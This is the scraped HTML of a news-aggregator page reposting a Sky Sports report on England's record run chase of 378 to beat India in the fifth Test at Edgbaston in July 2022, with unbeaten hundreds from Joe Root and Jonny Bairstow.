                        <a href="javascript:void(0)" class="extendednews-skip-link-end"></a>

                    </div>
               </div>
            </div>

                </div>

</header>


<div id="content" class="site-content">

    <div class="site-content-extras">
            </div>

    <div class="singular-main-block">
        <div class="wrapper">
            <div class="column-row">

                <div id="primary" class="content-area">
                    <main id="main" class="site-main " role="main">

                        <div class="entry-breadcrumb"><nav role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="5" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://publicitytop.com/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://publicitytop.com/2022/" itemprop="item"><span itemprop="name">2022</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://publicitytop.com/2022/07/" itemprop="item"><span itemprop="name">July</span></a><meta itemprop="position" content="3" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://publicitytop.com/2022/07/05/" itemprop="item"><span itemprop="name">5</span></a><meta itemprop="position" content="4" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><a href="https://publicitytop.com/2022/07/05/england-romp-to-record-run-chase-against-india-as-joe-root-and-jonny-bairstow-hit-hundreds-on-final-day-at-edgbaston/" itemprop="item"><span itemprop="name">England romp to record run chase against India as Joe Root and Jonny Bairstow hit hundreds on final day at Edgbaston</span></a><meta itemprop="position" content="5" /></li></ul></nav>
        </div>
                            <div class="article-wraper single-layout  single-layout-default">

                                
<article id="post-641" class="post-641 post type-post status-publish format-standard has-post-thumbnail hentry category-all category-sport"> 

	
		<div class="post-thumbnail">

			                <img width="768" height="432" src="https://publicitytop.com/wp-content/uploads/2022/07/cb5a327512badeb17764e70e4b5f7599657815dc07b04256127714109684ff7d.jpeg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" srcset="https://publicitytop.com/wp-content/uploads/2022/07/cb5a327512badeb17764e70e4b5f7599657815dc07b04256127714109684ff7d.jpeg 768w, https://publicitytop.com/wp-content/uploads/2022/07/cb5a327512badeb17764e70e4b5f7599657815dc07b04256127714109684ff7d-300x169.jpeg 300w" sizes="(max-width: 768px) 100vw, 768px" />        			
		</div>

	
		<header class="entry-header">

			
				<div class="entry-meta">

					<div class="entry-meta-item entry-meta-categories"><span class="cat-links">
                            <a  href="https://publicitytop.com/category/all/" rel="category tag">
                                <span>All</span>
                            </a>

                        
                            <a  href="https://publicitytop.com/category/sport/" rel="category tag">
                                <span>Sport</span>
                            </a>

                        </span></div>
				</div>

			
			<h1 class="entry-title entry-title-large">

	            England romp to record run chase against India as Joe Root and Jonny Bairstow hit hundreds on final day at Edgbaston
	        </h1>

		</header>

	
		<div class="entry-meta">

			<div class="entry-meta-left"><div class="entry-meta-item entry-meta-avatar"> <img alt='' src='https://secure.gravatar.com/avatar/b199e4feea02774eafb0a4b242d2fa4e?s=96&#038;d=mm&#038;r=g' class='avatar avatar-96 photo' height='96' width='96' loading='lazy' /></div></div><div class="entry-meta-right"><div class="entry-meta-item entry-meta-byline"> <span class="author vcard"><a class="url fn n" href="https://publicitytop.com/author/admin/">admin</a></span></div><div class="entry-meta-item entry-meta-date"><span class="posted-on"><a href="https://publicitytop.com/2022/07/05/" rel="bookmark"><time class="entry-date published" datetime="2022-07-05T09:16:30+00:00">July 5, 2022</time><time class="updated" datetime="2022-07-05T13:11:39+00:00">July 5, 2022</time></a></span></div></div>
		</div>

		
	<div class="post-content-wrap">

		
		<div class="post-content">

			<div class="entry-content">

				<div>
<h2 class="article__sub-title">England win fifth Test by seven wickets, chasing record total of 378, beating their previous best of 359 when Ben Stokes blasted them to victory at Headingley in the 2019 Ashes; ensures the five-match series with India is drawn 2-2</h2>
<div class="article__header-details">
<h3 class="article__writer-name">By David Currie at Edgbaston</h3>
</div>
</div>
<div data-fn="article-outbrain" data-lite="true" data-src="https://www.skysports.com/cricket/news/12040/12646139/england-romp-to-record-run-chase-against-india-as-joe-root-and-jonny-bairstow-hit-hundreds-on-final-day-at-edgbaston">
<div id="video-0d962c23-d9c7-4548-8a60-d72ab95ed2ba" class="article__widge-container article__widge-container--edge callfn" data-originator-id="49" data-lite="true">
<div class="widge-figure widge-figure--video">
<div class="roadblock callfn" data-fn="roadblock" data-roadblock-type="none" data-message-no-sky-id="" data-message-no-sub="" data-lite="true" data-message-not-on-mobile="" data-redirect-location="https://skyid.sky.com/signin/sports?successUrl=tag_replace">
<p><span style="font-size: revert; color: initial;">Highlights from day five of the fifth Test between England and India at Edgbaston.</span></p>
</div>
</div>
</div>
<p>Joe Root and Jonny Bairstow both scored majestic hundreds as England made history in successfully chasing 378 to win the rescheduled fifth LV= Insurance Test against India at Edgbaston and draw the series 2-2.</p>
<p>England needed 119 further runs to pull off their highest-ever successful run chase in Test cricket on the final morning, but rather than being a nerve-wracking affair, Root (142no) and Bairstow (114no) made a mockery of the target, guiding England home inside 20 overs.</p>
<p>Under cloud-laden skies, India found a bit of reverse swing early on, but their seamers failed to control it, gifting England’s in-form pair far too many boundary opportunities which they did not miss out on.</p>
<div id="video-c3c806f3-9819-46e0-aa31-f413903b6f4d" class="article__widge-container article__widge-container--edge callfn" data-originator-id="49" data-lite="true">
<div class="widge-figure widge-figure--video">
<div class="roadblock callfn" data-fn="roadblock" data-roadblock-type="none" data-message-no-sky-id="" data-message-no-sub="" data-lite="true" data-message-not-on-mobile="" data-redirect-location="https://skyid.sky.com/signin/sports?successUrl=tag_replace"><img class="roadblock__image" title="England romp to record run chase against India as Joe Root and Jonny Bairstow hit hundreds on final day at Edgbaston - cricket" src="https://glossingdress.com/lib/img/all/480/93313fc201de204e17464cf18af183957353a7a04ad4e175f21701b804916d76/cb5a327512badeb17764e70e4b5f7599657815dc07b04256127714109684ff7d.jpeg" alt="Watch the moment Joe Root reached his 28th Test match hundred as the England batter's stunning form continued."></p>
<div class="widge-figure__body widge-figure--video__body" data-role="roadblock-success">
<div class="widge-figure__video" data-role="video-container">
<div class="sdc-site-video callfn" tabindex="-1" data-account-id="6057984924001" data-amp-iframe-embed="" data-asset-id="c3c806f3-9819-46e0-aa31-f413903b6f4d" data-asset-path="" data-asset-version="" data-autoplay="false" data-auth-config="{" data-caption="Watch the moment Joe Root reached his 28th Test match hundred as the England batter's stunning form continued." data-clip-type="" data-component-name="sdc-site-video" data-competition="" data-copy-url-text="URL copied to clipboard" data-fn="sdc-site-video" data-id="id_c3c806f3-9819-46e0-aa31-f413903b6f4d" data-is-live-stream="false" data-lite="true" data-options="" data-originator-id="49" data-originator-handle="brightcove-sport-gb" data-package-name="" data-provider="brightcove" data-player-id="DESF5xFjJ" data-sensitive="false" data-sdc-id="5824169" data-sdc-video-id="c3c806f3-9819-46e0-aa31-f413903b6f4d" data-sport-category="" data-state="loading" data-video-ad-unit="videoplayer" data-video-blacklisted-originator-ids="" data-video-id="ref:c3c806f3-9819-46e0-aa31-f413903b6f4d" data-video-type="">
<div class="sdc-site-video__inner">
<div class="sdc-site-video__content" style="padding-bottom: calc(100% / ());" data-role="bridge-controller"></div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
<p>The biggest battle of the day ultimately proved to be the one between Root and Bairstow as to who would bring up their century first, with Root winning out as he notched his 28th in Test cricket, bringing it up in 136 balls, before then playing some increasingly audacious shots – including another remarkable reverse-ramp for six – as the required runs were rapidly ticked off.</p>
<div id="video-c1924faf-cd53-4939-b0a7-127bc2208f4f" class="article__widge-container article__widge-container--edge callfn" data-originator-id="49" data-lite="true">
<div class="widge-figure widge-figure--video">
<div class="roadblock callfn" data-fn="roadblock" data-roadblock-type="none" data-message-no-sky-id="" data-message-no-sub="" data-lite="true" data-message-not-on-mobile="" data-redirect-location="https://skyid.sky.com/signin/sports?successUrl=tag_replace"><img class="roadblock__image" title="England romp to record run chase against India as Joe Root and Jonny Bairstow hit hundreds on final day at Edgbaston - cricket" src="https://glossingdress.com/lib/img/all/480/93313fc201de204e17464cf18af183957353a7a04ad4e175f21701b804916d76/e27378e63fb082bf1d1a063fb463222166b7f99f538bf8ea01532c1dda6b144e.jpeg" alt="Joe Root hit this brilliant reverse ramp shot for six to help England close in on victory against India in the fifth Test. "></p>
<div class="widge-figure__body widge-figure--video__body" data-role="roadblock-success">
<div class="widge-figure__video" data-role="video-container">
<div class="sdc-site-video callfn" tabindex="-1" data-account-id="6057984924001" data-amp-iframe-embed="" data-asset-id="c1924faf-cd53-4939-b0a7-127bc2208f4f" data-asset-path="" data-asset-version="" data-autoplay="false" data-auth-config="{" data-caption="Joe Root hit this brilliant reverse ramp shot for six to help England close in on victory against India in the fifth Test. " data-clip-type="" data-component-name="sdc-site-video" data-competition="" data-copy-url-text="URL copied to clipboard" data-fn="sdc-site-video" data-id="id_c1924faf-cd53-4939-b0a7-127bc2208f4f" data-is-live-stream="false" data-lite="true" data-options="" data-originator-id="49" data-originator-handle="brightcove-sport-gb" data-package-name="" data-provider="brightcove" data-player-id="DESF5xFjJ" data-sensitive="false" data-sdc-id="5824209" data-sdc-video-id="c1924faf-cd53-4939-b0a7-127bc2208f4f" data-sport-category="" data-state="loading" data-video-ad-unit="videoplayer" data-video-blacklisted-originator-ids="" data-video-id="ref:c1924faf-cd53-4939-b0a7-127bc2208f4f" data-video-type="">
<div class="sdc-site-video__inner">
<div class="sdc-site-video__content" style="padding-bottom: calc(100% / ());" data-role="bridge-controller"></div>
</div>
</div>
</div>
</div>
</div>
<p>Joe Root hit this brilliant reverse ramp shot for six to help England close in on victory against India in the fifth Test.</p>
</div>
</div>
<p>Bairstow, following a slightly nervy spell in the 90s as Root raced through the gears at the other end, eventually brought up his own fine hundred – his third in successive innings, sixth in the calendar year and 12th overall – off 138 balls.</p>
<p>Fittingly, Root – who captained England during the first four Tests of the series last summer – ticked off the winning runs shortly after midday, England’s fourth run-chase of more than 250 this summer, extending their record, and their greatest ever, beating the Ben Stokes-inspired 359 achieved at Headingley in the 2019 Ashes.</p>
<div id="video-fd6fa772-7d1a-4210-92e0-a2297b9b4376" class="article__widge-container article__widge-container--edge callfn" data-originator-id="49" data-lite="true">
<div class="widge-figure widge-figure--video">
<div class="roadblock callfn" data-fn="roadblock" data-roadblock-type="none" data-message-no-sky-id="" data-message-no-sub="" data-lite="true" data-message-not-on-mobile="" data-redirect-location="https://skyid.sky.com/signin/sports?successUrl=tag_replace"><img class="roadblock__image" title="England romp to record run chase against India as Joe Root and Jonny Bairstow hit hundreds on final day at Edgbaston - cricket" src="https://glossingdress.com/lib/img/all/480/93313fc201de204e17464cf18af183957353a7a04ad4e175f21701b804916d76/ee180940f5d615b87614705d0fd7ba63135d3206a22470d4f9c50a83adaf4ca7.jpeg" alt="Joe Root gives his reaction to England's incredible win over India - drawing the five-match series 2-2."></div>
</div>
</div>
<p>England were no doubt favourites heading into the final morning, but a sharp rising delivery from Mohammed Siraj that whizzed by Root first up was a reminder that there could still be some twists and turns along the way as India hunted early wickets.</p>
<p>They had the perfect conditions to do so, but with some curious field settings and some wayward bowling to go with them, the game and therefore their hopes of securing only a fourth series victory in England soon got away from them.</p>
<p>Bairstow signalled his intent with back-to-back boundaries blasted off Mohammed Shami’s second over of the day, though the bowler did respond well to beat the outside edge to finish.</p>
<p>It was not the only occasion the ball flew past the outside edge of Bairstow’s edge, as he had the odd lazy waft outside off stump, but that was about the extent to which England’s batsmen were troubled on the final morning.</p>
<div id="video-7e546ac5-51e2-4361-8b05-9d92c1ebb061" class="article__widge-container article__widge-container--edge callfn" data-originator-id="49" data-lite="true">
<div class="widge-figure widge-figure--video">
<div class="roadblock callfn" data-fn="roadblock" data-roadblock-type="none" data-message-no-sky-id="" data-message-no-sub="" data-lite="true" data-message-not-on-mobile="" data-redirect-location="https://skyid.sky.com/signin/sports?successUrl=tag_replace"><img class="roadblock__image" title="England romp to record run chase against India as Joe Root and Jonny Bairstow hit hundreds on final day at Edgbaston - cricket" src="https://glossingdress.com/lib/img/all/480/93313fc201de204e17464cf18af183957353a7a04ad4e175f21701b804916d76/d6cb95d06135fb28a47394c65c2dc9ba923dd606fb4da8ad0a12d37f243b91cf.jpeg" alt="Jonny Bairstow was named the player of the match and reflected on his recent good form. "></p>
</div>
<p>Jonny Bairstow was named the player of the match and reflected on his recent good form.</p>
</div>
</div>
<p>Bairstow moved into the 90s first, but he was soon overtaken by his great mate at the other end as Root played a beautiful, delicate late cut for four off Jasprit Bumrah, before then clipping another to the midwicket fence as the bowler overcorrected in line. That brought up the 200 partnership between the pair, swiftly followed by Root’s century as Siraj was the next in line for punishment.</p>
<p>Bairstow took a little while longer to bring up his latest hundred as he continues to enjoy a staggering resurgence in Test cricket, but did eventually reach three figures shortly before the winning runs were ticked off.</p>
</div>

			</div>

			
				<div class="entry-footer">

                    <div class="entry-meta">
                                             </div>

                    <div class="entry-meta">
                                            </div>

				</div>

			
		</div>

	</div>

</article>
                                            <div class="comments-wrapper">
                                                
<div id="comments" class="comments-area">

		<div id="respond" class="comment-respond">
		<header class="block-title-wrapper"><h3 class="block-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2022/07/05/england-romp-to-record-run-chase-against-india-as-joe-root-and-jonny-bairstow-hit-hundreds-on-final-day-at-edgbaston/#respond" style="display:none;">Cancel reply</a></small></h3></header><form action="https://publicitytop.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message" aria-hidden="true">Required fields are marked <span class="required" aria-hidden="true">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required" aria-hidden="true">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required" aria-hidden="true">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required" aria-hidden="true">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='641' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->
                                            </div>

                                        
                            </div>

                        
                <div class="floating-post-navigation floating-navigation-prev">
                                                <img width="300" height="200" src="https://publicitytop.com/wp-content/uploads/2022/07/5ecbae911ee532c57309826c1f1d0143e04b2508b491a447f3465c4413baff93-300x200.jpeg" class="attachment-medium size-medium wp-post-image" alt="" loading="lazy" />                                        <a href="https://publicitytop.com/2022/07/05/why-that-nasa-aircraft-is-flying-along-interstate-95/">
                        <span class="floating-navigation-label">Previous post</span>
                        <span class="floating-navigation-title">Why that NASA aircraft is flying along Interstate 95</span>
                    </a>
                </div>

            
                <div class="floating-post-navigation floating-navigation-next">
                                            <img width="300" height="200" src="https://publicitytop.com/wp-content/uploads/2022/09/4e198ad1e2bdcaecfda1e7f2c0e20791448a085d6064d6b5b9f57d99a8cda300-300x200.jpeg" class="attachment-medium size-medium wp-post-image" alt="" loading="lazy" />                                        <a href="https://publicitytop.com/2022/07/06/what-are-the-leading-causes-of-truck-accidents/">
                        <span class="floating-navigation-label">Next post</span>
                        <span class="floating-navigation-title">What are the Leading Causes of Truck Accidents?</span>
                    </a>
                </div>

            
    			<div class="theme-block related-posts-area">

    	        	                        <header class="block-title-wrapper">
                            <h3 class="block-title">
                                More Stories                            </h3>
                        </header>
    		        
    	            <div class="content-main">

                                                    <div class="content-list">
                                <article class="news-article news-article-bg">
                                    <div class="column-row">
                                        
                                        <div class="column column-7">
                                            <div class="article-content">
                                                <header class="entry-header">
                                                    <h3 class="entry-title entry-title-medium">
                                                        <a href="https://publicitytop.com/2025/09/21/demario-douglas-late-game-miscue-dooms-patriots-comeback-bid-vs-steelers/" rel="bookmark">
                                                            DeMario Douglas’ late-game miscue dooms Patriots’ comeback bid vs. Steelers                                                        </a>
                                                    </h3>
                                                </header>

                                                <div class="entry-content entry-content-muted entry-content-small">
                                                    <p>FOXBORO — All DeMario Douglas had to do was run forward. Facing a fourth-and-1 from the Pittsburgh 28-yard line with...</p>                                                </div>

                                                <div class="entry-meta">
                                                    <div class="entry-meta-left"><div class="entry-meta-item entry-meta-avatar"> <img alt='' src='https://secure.gravatar.com/avatar/?s=96&#038;d=mm&#038;r=g' class='avatar avatar-96 photo avatar-default' height='96' width='96' loading='lazy' /></div></div><div class="entry-meta-right"><div class="entry-meta-item entry-meta-byline"> <span class="author vcard"><a class="url fn n" href="https://publicitytop.com/author/"></a></span></div><div class="entry-meta-item entry-meta-date"><span class="posted-on"><a href="https://publicitytop.com/2025/09/21/" rel="bookmark"><time class="entry-date published updated" datetime="2025-09-21T22:52:46+00:00">September 21, 2025</time></a></span></div></div>                                                </div>
                                            </div>
                                        </div>

                                    </div>
                                </article>
                            </div>
                                                    <div class="content-list">
                                <article class="news-article news-article-bg">
                                    <div class="column-row">
                                        
                                        <div class="column column-7">
                                            <div class="article-content">
                                                <header class="entry-header">
                                                    <h3 class="entry-title entry-title-medium">
                                                        <a href="https://publicitytop.com/2025/03/14/raymond-james-financial-inc-purchases-new-holdings-in-crh-plc-nysecrh/" rel="bookmark">
                                                            Raymond James Financial Inc. Purchases New Holdings in CRH plc (NYSE:CRH)                                                        </a>
                                                    </h3>
                                                </header>

                                                <div class="entry-content entry-content-muted entry-content-small">
                                                    <p>Raymond James Financial Inc. purchased a new stake in shares of CRH plc (NYSE:CRH – Free Report) during the 4th...</p>                                                </div>

                                                <div class="entry-meta">
                                                    <div class="entry-meta-left"><div class="entry-meta-item entry-meta-avatar"> <img alt='' src='https://secure.gravatar.com/avatar/?s=96&#038;d=mm&#038;r=g' class='avatar avatar-96 photo avatar-default' height='96' width='96' loading='lazy' /></div></div><div class="entry-meta-right"><div class="entry-meta-item entry-meta-byline"> <span class="author vcard"><a class="url fn n" href="https://publicitytop.com/author/"></a></span></div><div class="entry-meta-item entry-meta-date"><span class="posted-on"><a href="https://publicitytop.com/2025/03/14/" rel="bookmark"><time class="entry-date published updated" datetime="2025-03-14T04:44:18+00:00">March 14, 2025</time></a></span></div></div>                                                </div>
                                            </div>
                                        </div>

                                    </div>
                                </article>
                            </div>
                                                    <div class="content-list">
                                <article class="news-article news-article-bg">
                                    <div class="column-row">
                                        
                                        <div class="column column-7">
                                            <div class="article-content">
                                                <header class="entry-header">
                                                    <h3 class="entry-title entry-title-medium">
                                                        <a href="https://publicitytop.com/2025/03/14/5-effective-bedtime-stretches-to-ease-back-pain/" rel="bookmark">
                                                            5 Effective Bedtime Stretches to Ease Back Pain                                                        </a>
                                                    </h3>
                                                </header>

                                                <div class="entry-content entry-content-muted entry-content-small">
                                                    <p>By Amber Yang Sleep is meant to be a time of rest and recovery, yet many people wake up with...</p>                                                </div>

                                                <div class="entry-meta">
                                                    <div class="entry-meta-left"><div class="entry-meta-item entry-meta-avatar"> <img alt='' src='https://secure.gravatar.com/avatar/?s=96&#038;d=mm&#038;r=g' class='avatar avatar-96 photo avatar-default' height='96' width='96' loading='lazy' /></div></div><div class="entry-meta-right"><div class="entry-meta-item entry-meta-byline"> <span class="author vcard"><a class="url fn n" href="https://publicitytop.com/author/"></a></span></div><div class="entry-meta-item entry-meta-date"><span class="posted-on"><a href="https://publicitytop.com/2025/03/14/" rel="bookmark"><time class="entry-date published updated" datetime="2025-03-14T04:44:18+00:00">March 14, 2025</time></a></span></div></div>                                                </div>
                                            </div>
                                        </div>

                                    </div>
                                </article>
                            </div>
                                                    <div class="content-list">
                                <article class="news-article news-article-bg">
                                    <div class="column-row">
                                        
                                        <div class="column column-7">
                                            <div class="article-content">
                                                <header class="entry-header">
                                                    <h3 class="entry-title entry-title-medium">
                                                        <a href="https://publicitytop.com/2025/03/14/5-effective-bedtime-stretches-to-ease-back-pain/" rel="bookmark">
                                                            5 Effective Bedtime Stretches to Ease Back Pain                                                        </a>
                                                    </h3>
                                                </header>

                                                <div class="entry-content entry-content-muted entry-content-small">
                                                    <p>By Amber Yang Sleep is meant to be a time of rest and recovery, yet many people wake up with...</p>                                                </div>

                                                <div class="entry-meta">
                                                    <div class="entry-meta-left"><div class="entry-meta-item entry-meta-avatar"> <img alt='' src='https://secure.gravatar.com/avatar/?s=96&#038;d=mm&#038;r=g' class='avatar avatar-96 photo avatar-default' height='96' width='96' loading='lazy' /></div></div><div class="entry-meta-right"><div class="entry-meta-item entry-meta-byline"> <span class="author vcard"><a class="url fn n" href="https://publicitytop.com/author/"></a></span></div><div class="entry-meta-item entry-meta-date"><span class="posted-on"><a href="https://publicitytop.com/2025/03/14/" rel="bookmark"><time class="entry-date published updated" datetime="2025-03-14T04:44:18+00:00">March 14, 2025</time></a></span></div></div>                                                </div>
                                            </div>
                                        </div>

                                    </div>
                                </article>
                            </div>
                                                    <div class="content-list">
                                <article class="news-article news-article-bg">
                                    <div class="column-row">
                                                                                    <div class="column column-5">
                                                <div class="post-thumbnail">
                                                    <div class="data-bg data-bg-medium" data-background="https://publicitytop.com/wp-content/uploads/2023/05/0b66237b443243cbce7674c524acdc2f9c964d680580f97ed83095bc05b25c74-400x280.jpeg">

                                                        
                                                        <a href="https://publicitytop.com/2023/05/16/sky-sports-golfs-pga-championship-preview-podcast-could-we-see-a-major-winner-from-liv-at-oak-hill/">
                                                        </a>
                                                    </div>
                                                </div>
                                            </div>
                                        
                                        <div class="column column-7">
                                            <div class="article-content">
                                                <header class="entry-header">
                                                    <h3 class="entry-title entry-title-medium">
                                                        <a href="https://publicitytop.com/2023/05/16/sky-sports-golfs-pga-championship-preview-podcast-could-we-see-a-major-winner-from-liv-at-oak-hill/" rel="bookmark">
                                                            Sky Sports Golf’s PGA Championship preview podcast: Could we see a major winner from LIV at Oak Hill?                                                        </a>
                                                    </h3>
                                                </header>

                                                <div class="entry-content entry-content-muted entry-content-small">
                                                    <p>Download and subscribe to the latest Sky Sports Golf podcast on Spotify, Spreaker or Apple Podcasts; Watch the PGA Championship throughout the week exclusively live from Oak Hill on Sky Sports Golf Last Updated: 15/05/23 7:36pm Dustin Johnson won Sunday’s LIV golf event in Tulsa, where Cameron Smith missed out in a play-off PGA Championship …</p>
                                                </div>

                                                <div class="entry-meta">
                                                    <div class="entry-meta-left"><div class="entry-meta-item entry-meta-avatar"> <img alt='' src='https://secure.gravatar.com/avatar/b199e4feea02774eafb0a4b242d2fa4e?s=96&#038;d=mm&#038;r=g' class='avatar avatar-96 photo' height='96' width='96' loading='lazy' /></div></div><div class="entry-meta-right"><div class="entry-meta-item entry-meta-byline"> <span class="author vcard"><a class="url fn n" href="https://publicitytop.com/author/admin/">admin</a></span></div><div class="entry-meta-item entry-meta-date"><span class="posted-on"><a href="https://publicitytop.com/2023/05/16/" rel="bookmark"><time class="entry-date published" datetime="2023-05-16T03:17:17+00:00">May 16, 2023</time><time class="updated" datetime="2023-05-17T14:17:20+00:00">May 17, 2023</time></a></span></div></div>                                                </div>
                                            </div>
                                        </div>

                                    </div>
                                </article>
                            </div>
                                                    <div class="content-list">
                                <article class="news-article news-article-bg">
                                    <div class="column-row">
                                                                                    <div class="column column-5">
                                                <div class="post-thumbnail">
                                                    <div class="data-bg data-bg-medium" data-background="https://publicitytop.com/wp-content/uploads/2023/05/c357ee60fb8b0d57dadcccac940b3a700f59232d94930dfe75e82664697e6916-400x280.jpeg">

                                                        
                                                        <a href="https://publicitytop.com/2023/05/15/inside-3-75m-home-grief-author-kouri-richins-allegedly-killed-husband-over/">
                                                        </a>
                                                    </div>
                                                </div>
                                            </div>
                                        
                                        <div class="column column-7">
                                            <div class="article-content">
                                                <header class="entry-header">
                                                    <h3 class="entry-title entry-title-medium">
                                                        <a href="https://publicitytop.com/2023/05/15/inside-3-75m-home-grief-author-kouri-richins-allegedly-killed-husband-over/" rel="bookmark">
                                                            Inside $3.75M home grief author Kouri Richins allegedly killed husband over                                                        </a>
                                                    </h3>
                                                </header>

                                                <div class="entry-content entry-content-muted entry-content-small">
                                                    <p>Before real estate agent Kouri Richins allegedly poisoned her husband, Eric Richins, to death, the two had sparred over a $3.75 million home — which is now in contract. Located in Heber City, Utah — Kouri, 33, allegedly argued with Eric, 39, about her plans to purchase and flip this 20,000-square-foot home just days before …</p>
                                                </div>

                                                <div class="entry-meta">
                                                    <div class="entry-meta-left"><div class="entry-meta-item entry-meta-avatar"> <img alt='' src='https://secure.gravatar.com/avatar/b199e4feea02774eafb0a4b242d2fa4e?s=96&#038;d=mm&#038;r=g' class='avatar avatar-96 photo' height='96' width='96' loading='lazy' /></div></div><div class="entry-meta-right"><div class="entry-meta-item entry-meta-byline"> <span class="author vcard"><a class="url fn n" href="https://publicitytop.com/author/admin/">admin</a></span></div><div class="entry-meta-item entry-meta-date"><span class="posted-on"><a href="https://publicitytop.com/2023/05/15/" rel="bookmark"><time class="entry-date published" datetime="2023-05-15T18:20:13+00:00">May 15, 2023</time><time class="updated" datetime="2023-05-17T14:19:32+00:00">May 17, 2023</time></a></span></div></div>                                                </div>
                                            </div>
                                        </div>

                                    </div>
                                </article>
                            </div>
                        
    	            </div>

    			</div>

    		
                    <div class="navigation-wrapper">
                        
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://publicitytop.com/2022/07/05/why-that-nasa-aircraft-is-flying-along-interstate-95/" rel="prev"><span class="arrow" aria-hidden="true"><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path fill="currentColor" d="M15 8a.5.5 0 0 0-.5-.5H2.707l3.147-3.146a.5.5 0 1 0-.708-.708l-4 4a.5.5 0 0 0 0 .708l4 4a.5.5 0 0 0 .708-.708L2.707 8.5H14.5A.5.5 0 0 0 15 8z"></path></svg></span><span class="screen-reader-text">Previous post:</span><span class="post-title">Why that NASA aircraft is flying along Interstate 95</span></a></div><div class="nav-next"><a href="https://publicitytop.com/2022/07/06/what-are-the-leading-causes-of-truck-accidents/" rel="next"><span class="arrow" aria-hidden="true"><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path fill="currentColor" d="M1 8a.5.5 0 0 1 .5-.5h11.793l-3.147-3.146a.5.5 0 0 1 .708-.708l4 4a.5.5 0 0 1 0 .708l-4 4a.5.5 0 0 1-.708-.708L13.293 8.5H1.5A.5.5 0 0 1 1 8z"></path></svg></span><span class="screen-reader-text">Next post:</span><span class="post-title">What are the Leading Causes of Truck Accidents?</span></a></div></div>
	</nav>                    </div>
                    
                    </main><!-- #main -->
                </div>

                
<aside id="secondary" class="widget-area">
	<div id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://publicitytop.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"><label for="wp-block-search__input-1" class="wp-block-search__label">Search</label><div class="wp-block-search__inside-wrapper " ><input type="search" id="wp-block-search__input-1" class="wp-block-search__input " name="s" value="" placeholder=""  required /><button type="submit" class="wp-block-search__button  "  >Search</button></div></form></div><div id="block-3" class="widget widget_block">
<div class="wp-container-1 wp-block-group"><div class="wp-block-group__inner-container">
<h2>NEW</h2>


<ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://publicitytop.com/2026/01/22/loons-pursuing-young-dutch-right-back-cherrion-valerius/">Loons pursuing young Dutch right back Cherrion Valerius</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://publicitytop.com/2026/01/22/healey-promises-temporary-reduction-in-utility-bills-ahead-of-speech/">Healey promises temporary reduction in utility bills ahead of speech</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://publicitytop.com/2026/01/22/oscar-nominations-snubs-and-surprises-paul-mescal-and-ariana-grande-among-biggest-oversights/">Oscar nominations snubs and surprises: Paul Mescal and Ariana Grande among biggest oversights</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://publicitytop.com/2026/01/22/complete-list-of-2026-oscar-nominees/">Complete list of 2026 Oscar nominees</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://publicitytop.com/2026/01/22/nato-chief-mark-rutte-shows-hes-a-trump-whisperer-with-greenland-diplomacy-2/">NATO chief Mark Rutte shows he’s a ‘Trump whisperer’ with Greenland diplomacy</a></li>
</ul></div></div>
</div><div id="block-6" class="widget widget_block">
<div class="wp-container-2 wp-block-group"><div class="wp-block-group__inner-container"><div class="wp-block-calendar"><table id="wp-calendar" class="wp-calendar-table">
	<caption>July 2022</caption>
	<thead>
	<tr>
		<th scope="col" title="Monday">M</th>
		<th scope="col" title="Tuesday">T</th>
		<th scope="col" title="Wednesday">W</th>
		<th scope="col" title="Thursday">T</th>
		<th scope="col" title="Friday">F</th>
		<th scope="col" title="Saturday">S</th>
		<th scope="col" title="Sunday">S</th>
	</tr>
	</thead>
	<tbody>
	<tr>
